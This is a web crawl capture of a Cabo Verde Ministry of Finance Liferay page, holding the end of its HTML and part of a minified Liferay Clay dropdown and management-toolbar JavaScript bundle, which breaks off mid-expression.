tlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d3331691\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdownBase.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayActionsDropdown.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayActionsDropdown.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayCreationMenuDropdown.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayCreationMenuDropdown.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdown.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdown.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/all/dropdown.js&/o/js/resolved-module/frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayManagementToolbar.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayManagementToolbar.js&/o/js/resolved-module/frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/all/management-toolbar.js&/o/js/resolved-module/frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.soy.js&/o/js/resolved-module/frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es.js
body_size: 151020
content:
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdownBase",["module","exports","require","frontend-taglib-clay$clay-button","frontend-taglib-clay$clay-link","frontend-taglib-clay$clay-portal","./ClayDropdownItem","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-dom","frontend-js-metal-web$metal-position","frontend-js-metal-web$metal-state","frontend-js-metal-web$metal-events","./validators","./ClayDropdownBase.soy"],function(module,
exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayDropdownBase=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,
protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("frontend-taglib-clay$clay-button");require("frontend-taglib-clay$clay-link");require("frontend-taglib-clay$clay-portal");require("./ClayDropdownItem");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalDom=require("frontend-js-metal-web$metal-dom");
var _metalDom2=_interopRequireDefault(_metalDom);var _metalPosition=require("frontend-js-metal-web$metal-position");var _metalState=require("frontend-js-metal-web$metal-state");var _metalEvents=require("frontend-js-metal-web$metal-events");var _validators=require("./validators");var _ClayDropdownBaseSoy=require("./ClayDropdownBase.soy");var _ClayDropdownBaseSoy2=_interopRequireDefault(_ClayDropdownBaseSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,
Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);
subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var KEY_CODE_ESC=27;var KEY_DOWN="ArrowDown";var KEY_UP="ArrowUp";var KEY_ENTER="Enter";var KEY_NAVIGATION=[KEY_DOWN,KEY_UP,KEY_ENTER];var flatten=function flatten(items,groupItems){var newItems=items.map(function(item){return item.items?item.items:
[item]});return groupItems?newItems:newItems.reduce(function(acc,cur){return acc.concat(cur)},[])};var ClayDropdownBase=function(_ClayComponent){_inherits(ClayDropdownBase,_ClayComponent);function ClayDropdownBase(){_classCallCheck(this,ClayDropdownBase);return _possibleConstructorReturn(this,(ClayDropdownBase.__proto__||Object.getPrototypeOf(ClayDropdownBase)).apply(this,arguments))}_createClass(ClayDropdownBase,[{key:"attached",value:function attached(){this.addListener("toggle",this._defaultToggle,
true);this.refs.portal.on("rendered",this._handleRenderedPortal.bind(this))}},{key:"created",value:function created(){this._eventHandler=new _metalEvents.EventHandler}},{key:"detached",value:function detached(){this._eventHandler.removeAllListeners()}},{key:"disposed",value:function disposed(){this._eventHandler.removeAllListeners()}},{key:"_defaultToggle",value:function _defaultToggle(){this.expanded=!this.expanded}},{key:"_getDropdownItemIndex",value:function _getDropdownItemIndex(element){return Array.prototype.indexOf.call(Array.prototype.filter.call(element.parentElement.children,
function(childrenElement){return childrenElement.getAttribute("role")!=="presentation"}),element)}},{key:"_handleDocClick",value:function _handleDocClick(event){if(this.element.contains(event.target)||this.refs.portal&&this.refs.portal.element.contains(event.target))return;this.toggle()}},{key:"_handleButtonClick",value:function _handleButtonClick(event){this.emit("buttonClicked",event)}},{key:"_handleItemClick",value:function _handleItemClick(event){var element=event.delegateTarget;var elementIndex=
this._getDropdownItemIndex(element);var flatenItems=flatten(this.items);var item=flatenItems[elementIndex];return!this.emit({data:{item:item},name:"itemClicked",originalEvent:event})}},{key:"_incrementActiveItemIndex",value:function _incrementActiveItemIndex(items,active,subActive,reverse){var totalItems=items.length;subActive=reverse?subActive-1:subActive+1;if(reverse){if(subActive<0){var nextActive=active-1;active=nextActive<0?totalItems-1:nextActive;subActive=items[active].length-1}}else if(subActive===
items[active].length){var _nextActive=active+1;active=_nextActive===totalItems?0:_nextActive;subActive=0}return{active:active,subActive:subActive}}},{key:"_getNextIndexes",value:function _getNextIndexes(items,initialActive,initialSubActive){var reverse=arguments.length>3&&arguments[3]!==undefined?arguments[3]:false;var _incrementActiveItemI=this._incrementActiveItemIndex(items,initialActive===-1?0:initialActive,initialSubActive,reverse),active=_incrementActiveItemI.active,subActive=_incrementActiveItemI.subActive;
var allItems=items.reduce(function(prev,curr){return prev.concat(curr)},[]);var tick=0;while(items[active][subActive].disabled&&tick<allItems.length){var item=this._incrementActiveItemIndex(items,active,subActive,reverse);active=item.active;subActive=item.subActive;tick++}return{active:active,subActive:subActive}}},{key:"_setNextActive",value:function _setNextActive(reverse){var items=flatten(this.items,true);var activeSubIndex=-1;var activeIndex=items.findIndex(function(item){var subIndex=item.findIndex(function(item){return item.active});
if(subIndex!==-1){activeSubIndex=subIndex;return true}});var _getNextIndexes2=this._getNextIndexes(items,activeIndex,activeSubIndex,reverse),active=_getNextIndexes2.active,subActive=_getNextIndexes2.subActive;if(items[activeIndex]&&items[activeIndex][activeSubIndex])items[activeIndex][activeSubIndex].active=false;items[active][subActive].active=true;this.items=this._assembleFromFlattenedGroups(items)}},{key:"_assembleFromFlattenedGroups",value:function _assembleFromFlattenedGroups(flattenedItems){return this.items.map(function(item,
i){if(item.items)item.items=flattenedItems[i];else item=flattenedItems[i][0];return item})}},{key:"_handleKeyNavigation",value:function _handleKeyNavigation(event){if(KEY_NAVIGATION.includes(event.key)){event.preventDefault();if(event.key===KEY_DOWN||event.key===KEY_UP)this._setNextActive(event.key===KEY_UP);else if(event.key===KEY_ENTER)this._handleEnterKey(event)}}},{key:"_handleEnterKey",value:function _handleEnterKey(event){return!this.emit({data:{item:flatten(this.items).find(function(item){return item.active})},
name:"itemClicked",originalEvent:event})}},{key:"_handleKeyup",value:function _handleKeyup(event){if(event.keyCode===KEY_CODE_ESC)this.toggle()}},{key:"_handleRenderedPortal",value:function _handleRenderedPortal(){if(this.expanded&&this._alignElementSelector){var alignElement=this.element.querySelector(this._alignElementSelector);if(alignElement){var bodyElement=this.refs.portal.refs.menu;this._alignedPosition=_metalPosition.Align.align(bodyElement,alignElement,this.preferredAlign)}}}},{key:"_handleSearch",
value:function _handleSearch(event){var searchValue=event.delegateTarget.value.toLowerCase();if(!this._originalItems)this._originalItems=this.items;this.items=this._originalItems.filter(function(item){if(item.items){if(!item._originalItems)item._originalItems=item.items;item.items=item._originalItems.filter(function(nestedItem){return nestedItem.label&&nestedItem.type!=="group"&&nestedItem.type!=="header"&&nestedItem.type!=="separator"&&nestedItem.label.toLowerCase().indexOf(searchValue)!==-1});return item.items.length>
0}else return item.label&&item.type!=="group"&&item.type!=="header"&&item.type!=="separator"&&item.label.toLowerCase().indexOf(searchValue)!==-1});return!this.emit({data:{filteredItems:this.items,originalItems:this._originalItems},name:"itemsFiltered",originalEvent:event})}},{key:"_handleWinBlur",value:function _handleWinBlur(){var activeElement=document.activeElement;if(activeElement!=null&&activeElement.nodeName==="IFRAME")this.toggle()}},{key:"_setPreferredAlign",value:function _setPreferredAlign(value){switch(value){case "TopCenter":return _metalPosition.Align.TopCenter;
case "RightCenter":return _metalPosition.Align.RightCenter;case "BottomCenter":return _metalPosition.Align.BottomCenter;case "LeftCenter":return _metalPosition.Align.LeftCenter;case "TopRight":return _metalPosition.Align.TopRight;case "BottomRight":return _metalPosition.Align.BottomRight;case "BottomLeft":return _metalPosition.Align.BottomLeft;case "TopLeft":return _metalPosition.Align.TopLeft;default:return _metalPosition.Align.BottomLeft}}},{key:"syncExpanded",value:function syncExpanded(){if(this.expanded)this._eventHandler.add(_metalDom2.default.on(document,
"click",this._handleDocClick.bind(this),true),_metalDom2.default.on(document,"keyup",this._handleKeyup.bind(this),true),_metalDom2.default.on(document,"keydown",this._handleKeyNavigation.bind(this),true),_metalDom2.default.on(document,"touchend",this._handleDocClick.bind(this),true),_metalDom2.default.on(window,"blur",this._handleWinBlur.bind(this),true));else if(this._eventHandler.eventHandles_.length)this._eventHandler.removeAllListeners()}},{key:"toggle",value:function toggle(event){return!this.emit({name:"toggle",
originalEvent:event})}}]);return ClayDropdownBase}(_clayComponent2.default);ClayDropdownBase.STATE={_alignedPosition:_metalState.Config.validator(_metalPosition.Align.isValidPosition).internal(),_alignElementSelector:_metalState.Config.string().value(".dropdown-toggle").internal(),button:_metalState.Config.shapeOf({href:_metalState.Config.string(),label:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["primary","secondary"]).value("primary"),type:_metalState.Config.oneOf(["button",
"reset","submit"]).value("button")}),caption:_metalState.Config.string(),contentRenderer:_metalState.Config.string(),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),expanded:_metalState.Config.bool().value(false),helpText:_metalState.Config.string(),id:_metalState.Config.string(),items:_validators.itemsValidator.required(),itemsIconAlignment:_metalState.Config.oneOf(["left",
"right"]),label:_metalState.Config.any().required(),portalElementId:_metalState.Config.string().value("clay_dropdown_portal").internal(),preferredAlign:_validators.preferredAlign.setter("_setPreferredAlign").value("BottomLeft"),searchable:_metalState.Config.bool().value(false),spritemap:_metalState.Config.string(),style:_metalState.Config.oneOf(["link","primary","secondary","unstyled"]).value("unstyled"),triggerClasses:_metalState.Config.string(),triggerSize:_metalState.Config.oneOf(["sm"]),triggerTitle:_metalState.Config.string()};
_metalSoy2.default.register(ClayDropdownBase,_ClayDropdownBaseSoy2.default);exports.ClayDropdownBase=ClayDropdownBase;exports.default=ClayDropdownBase});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayActionsDropdown.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayActionsDropdown=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=
require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call===
"function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=
goog.require("soy");var soydata=goog.require("soydata");goog.module("ClayActionsDropdown.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayDropdownBase.incrementaldom","render");var $templateAlias2=_metalSoy2.default.getTemplate("ClayIcon.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||
opt_ijData;var items=soy.asserts.assertType(goog.isArray(opt_data.items),"items",opt_data.items,"!Array\x3c?\x3e");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleButtonClick=opt_data._handleButtonClick;var _handleItemClick=opt_data._handleItemClick;var button=opt_data.button;var caption=soy.asserts.assertType(opt_data.caption==null||
goog.isString(opt_data.caption)||opt_data.caption instanceof goog.soy.data.SanitizedContent,"caption",opt_data.caption,"!goog.soy.data.SanitizedContent|null|string|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof
goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var expanded=soy.asserts.assertType(opt_data.expanded==null||goog.isBoolean(opt_data.expanded)||opt_data.expanded===1||opt_data.expanded===0,"expanded",opt_data.expanded,"boolean|null|undefined");var helpText=soy.asserts.assertType(opt_data.helpText==null||goog.isString(opt_data.helpText)||opt_data.helpText instanceof goog.soy.data.SanitizedContent,"helpText",opt_data.helpText,
"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,
"!goog.soy.data.SanitizedContent|null|string|undefined");var preferredAlign=soy.asserts.assertType(opt_data.preferredAlign==null||goog.isString(opt_data.preferredAlign)||opt_data.preferredAlign instanceof goog.soy.data.SanitizedContent,"preferredAlign",opt_data.preferredAlign,"!goog.soy.data.SanitizedContent|null|string|undefined");var toggle=opt_data.toggle;var triggerClasses=soy.asserts.assertType(opt_data.triggerClasses==null||goog.isString(opt_data.triggerClasses)||opt_data.triggerClasses instanceof
goog.soy.data.SanitizedContent,"triggerClasses",opt_data.triggerClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var msg_1_6305962755687847469__soy1989="";var MSG_EXTERNAL_6305962755687847469='Ações';MSG_EXTERNAL_6305962755687847469=MSG_EXTERNAL_6305962755687847469.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_1_6305962755687847469__soy1989+=MSG_EXTERNAL_6305962755687847469;var dropdownElementClasses__soy26="";dropdownElementClasses__soy26+="dropdown-action";dropdownElementClasses__soy26+=
elementClasses?" "+elementClasses:"";var trigger__soy33=function trigger__soy33(){$templateAlias2({spritemap:spritemap,symbol:"ellipsis-v"},opt_ijData)};$templateAlias1({button:button,caption:caption,disabled:disabled,elementClasses:dropdownElementClasses__soy26,events:{buttonClicked:_handleButtonClick,itemClicked:_handleItemClick,toggle:toggle},expanded:expanded,helpText:helpText,id:id,items:items,itemsIconAlignment:itemsIconAlignment,label:trigger__soy33,preferredAlign:preferredAlign,ref:"dropdown",
spritemap:spritemap,triggerClasses:triggerClasses,triggerTitle:""+msg_1_6305962755687847469__soy1989},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayActionsDropdown.render";exports.render.params=["items","spritemap","_handleButtonClick","_handleItemClick","button","caption","disabled","elementClasses","expanded","helpText","id","itemsIconAlignment","preferredAlign","toggle","triggerClasses"];exports.render.types={"items":"list\x3c?\x3e","spritemap":"string",
"_handleButtonClick":"any","_handleItemClick":"any","button":"?","caption":"string","disabled":"bool","elementClasses":"string","expanded":"bool","helpText":"string","id":"string","itemsIconAlignment":"string","preferredAlign":"string","toggle":"any","triggerClasses":"string"};exports.templates=templates=exports;return exports});var ClayActionsDropdown=function(_Component){_inherits(ClayActionsDropdown,_Component);function ClayActionsDropdown(){_classCallCheck(this,ClayActionsDropdown);return _possibleConstructorReturn(this,
(ClayActionsDropdown.__proto__||Object.getPrototypeOf(ClayActionsDropdown)).apply(this,arguments))}return ClayActionsDropdown}(_metalComponent2.default);_metalSoy2.default.register(ClayActionsDropdown,templates);exports.ClayActionsDropdown=ClayActionsDropdown;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayActionsDropdown",["module","exports","require","frontend-taglib-clay$clay-icon","./ClayDropdownBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./validators","./ClayActionsDropdown.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayActionsDropdown=
undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();
require("frontend-taglib-clay$clay-icon");require("./ClayDropdownBase");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");
var _validators=require("./validators");var _ClayActionsDropdownSoy=require("./ClayActionsDropdown.soy");var _ClayActionsDropdownSoy2=_interopRequireDefault(_ClayActionsDropdownSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var ClayActionsDropdown=function(_ClayComponent){_inherits(ClayActionsDropdown,_ClayComponent);function ClayActionsDropdown(){_classCallCheck(this,ClayActionsDropdown);return _possibleConstructorReturn(this,(ClayActionsDropdown.__proto__||Object.getPrototypeOf(ClayActionsDropdown)).apply(this,arguments))}_createClass(ClayActionsDropdown,[{key:"attached",value:function attached(){this.addListener("toggle",this._defaultToggle,true)}},{key:"_defaultToggle",value:function _defaultToggle(event){event.preventDefault();
this.expanded=!this.expanded}},{key:"_handleButtonClick",value:function _handleButtonClick(event){this.emit("buttonClicked",event)}},{key:"_handleItemClick",value:function _handleItemClick(event){return!this.emit({data:event.data,name:"itemClicked",originalEvent:event})}},{key:"toggle",value:function toggle(event){return!this.emit({name:"toggle",originalEvent:event})}}]);return ClayActionsDropdown}(_clayComponent2.default);ClayActionsDropdown.STATE={button:_metalState.Config.shapeOf({label:_metalState.Config.string().required(),
style:_metalState.Config.oneOf(["primary","secondary"]).value("primary"),type:_metalState.Config.oneOf(["button","reset","submit"])}),caption:_metalState.Config.string(),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),expanded:_metalState.Config.bool().value(false),helpText:_metalState.Config.string(),id:_metalState.Config.string(),items:_validators.itemsValidator.required(),
itemsIconAlignment:_metalState.Config.oneOf(["left","right"]),preferredAlign:_validators.preferredAlign.value("BottomLeft"),spritemap:_metalState.Config.string().required(),triggerClasses:_metalState.Config.string()};(0,_metalWebComponent2.default)("clay-actions-dropdown",ClayActionsDropdown);_metalSoy2.default.register(ClayActionsDropdown,_ClayActionsDropdownSoy2.default);exports.ClayActionsDropdown=ClayActionsDropdown;exports.default=ClayActionsDropdown});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayCreationMenuDropdown.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayCreationMenuDropdown=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);
var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call===
"object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;
goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=goog.require("soydata");goog.module("ClayCreationMenuDropdown.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayDropdownBase.incrementaldom","render");var $templateAlias2=_metalSoy2.default.getTemplate("ClayIcon.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=
opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleButtonClick=opt_data._handleButtonClick;var _handleItemClick=opt_data._handleItemClick;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,
"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var expanded=soy.asserts.assertType(opt_data.expanded==null||goog.isBoolean(opt_data.expanded)||opt_data.expanded===1||opt_data.expanded===0,"expanded",opt_data.expanded,"boolean|null|undefined");var helpText=
soy.asserts.assertType(opt_data.helpText==null||goog.isString(opt_data.helpText)||opt_data.helpText instanceof goog.soy.data.SanitizedContent,"helpText",opt_data.helpText,"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==
null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var maxPrimaryItems=soy.asserts.assertType(opt_data.maxPrimaryItems==null||goog.isNumber(opt_data.maxPrimaryItems),"maxPrimaryItems",opt_data.maxPrimaryItems,"null|number|undefined");var maxSecondaryItems=soy.asserts.assertType(opt_data.maxSecondaryItems==null||goog.isNumber(opt_data.maxSecondaryItems),
"maxSecondaryItems",opt_data.maxSecondaryItems,"null|number|undefined");var maxTotalItems=soy.asserts.assertType(opt_data.maxTotalItems==null||goog.isNumber(opt_data.maxTotalItems),"maxTotalItems",opt_data.maxTotalItems,"null|number|undefined");var preferredAlign=soy.asserts.assertType(opt_data.preferredAlign==null||goog.isString(opt_data.preferredAlign)||opt_data.preferredAlign instanceof goog.soy.data.SanitizedContent,"preferredAlign",opt_data.preferredAlign,"!goog.soy.data.SanitizedContent|null|string|undefined");
var primaryItems=soy.asserts.assertType(opt_data.primaryItems==null||goog.isArray(opt_data.primaryItems),"primaryItems",opt_data.primaryItems,"!Array\x3c?\x3e|null|undefined");var secondaryItems=soy.asserts.assertType(opt_data.secondaryItems==null||goog.isArray(opt_data.secondaryItems),"secondaryItems",opt_data.secondaryItems,"!Array\x3c?\x3e|null|undefined");var toggle=opt_data.toggle;var triggerClasses=soy.asserts.assertType(opt_data.triggerClasses==null||goog.isString(opt_data.triggerClasses)||
